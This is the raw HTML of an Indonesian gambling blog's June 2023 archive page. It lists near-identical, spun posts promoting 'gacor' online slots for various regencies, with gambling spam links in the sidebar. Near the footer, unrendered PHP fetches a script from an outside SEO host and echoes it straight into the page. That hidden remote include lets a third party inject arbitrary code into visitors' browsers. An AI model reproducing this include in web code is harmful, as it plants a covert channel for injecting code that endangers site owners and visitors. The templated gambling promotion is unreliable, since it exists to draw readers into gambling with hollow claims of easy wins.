						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->
 
<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main ct-post-wrapper">

			
				<header class="page-header">
					<h1 class="page-title">Month: <span>June 2023</span></h1>				</header><!-- .page-header -->

				
<article id="post-221" class="post-221 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-barito-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-28T05:21:00+07:00">28/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-barito-utara/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Barito Utara</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan paling memberikan kepuasan untuk bettor saat bermain judi slots online salah satunya&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-barito-utara/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-221 -->

<article id="post-98" class="post-98 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-amuntai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T21:38:26+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-amuntai/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang Amuntai</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan amat memberi kepuasan untuk bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-amuntai/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-98 -->

<article id="post-187" class="post-187 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kotawaringin-timur/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T20:56:54+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kotawaringin-timur/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Kotawaringin Timur</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terbaik dan sangat memberi kepuasan untuk bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kotawaringin-timur/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-187 -->

<article id="post-21" class="post-21 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-pangkalan-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T18:45:55+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-pangkalan-bun/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Pangkalan Bun</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan sangat memberi kepuasan untuk bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-pangkalan-bun/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-21 -->

<article id="post-59" class="post-59 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-bulungan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T15:28:44+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-bulungan/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Bulungan</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan amat memberi kepuasan buat bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-bulungan/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-59 -->

<article id="post-129" class="post-129 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kayong-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T09:19:18+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kayong-utara/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Kayong Utara</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terbaik dan paling memberi kepuasan buat bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-kayong-utara/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-129 -->

<article id="post-33" class="post-33 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-malinau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T08:01:23+07:00">27/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-malinau/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Malinau</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan amat mengesankan buat bettor saat bermain judi slots online satu diantara tersedianya&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-malinau/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-33 -->

<article id="post-271" class="post-271 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-penajam/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-26T23:15:52+07:00">26/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-penajam/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Penajam</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan paling memberi kepuasan buat bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-penajam/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-271 -->

<article id="post-64" class="post-64 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-barito-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-26T12:35:01+07:00">26/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-barito-selatan/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Barito Selatan</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan amat memberikan kepuasan buat bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-barito-selatan/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-64 -->

<article id="post-152" class="post-152 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-balikpapan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-26T04:23:11+07:00">26/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-balikpapan/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Balikpapan</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan sangat memberi kepuasan buat bettor di saat main judi slots online salah&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-balikpapan/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-152 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/2023/06/page/3/" >Older posts</a></div><div class="nav-next"><a href="https://lastanusas.com/2023/06/" >Newer posts</a></div></div>
	</nav>		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">Panduan Lengkap Judi Togel Online Terpercaya 2026 untuk Pemula yang Ingin Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-aman-bermain-di-live-casino-online-terpercaya-2026-bagi-pemula/">Panduan Aman Bermain di Live Casino Online Terpercaya 2026 Bagi Pemula: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/perbandingan-situs-live-casino-online-terpercaya-2026-dari-segi-keamanan-dan-bonus/">Perbandingan Situs Live Casino Online Terpercaya 2026: Analisis Keamanan dan Bonus Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-dengan-game-live-dealer-terlengkap/">Live Casino Online Terpercaya 2026: Temukan Game Live Dealer Terlengkap untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/' aria-current="page">June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->

	</div>
</div>


	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

